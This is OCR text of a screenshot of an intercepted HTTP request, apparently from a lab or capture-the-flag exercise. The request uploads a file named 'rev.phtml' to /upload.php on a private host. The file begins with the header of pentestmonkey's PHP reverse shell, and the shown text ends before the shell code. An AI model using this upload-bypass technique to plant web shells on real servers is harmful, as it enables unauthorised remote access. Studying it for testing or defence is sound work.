 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.5.5.44
3 Content-Length: 4202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.44
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryax90l1aTLisaS17m
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.5.5.44/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryax90l1aTLisaS17m
16 Content-Disposition: form-data; name="archivo"; filename="rev.phtml"
17 Content-Type: application/x-php
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net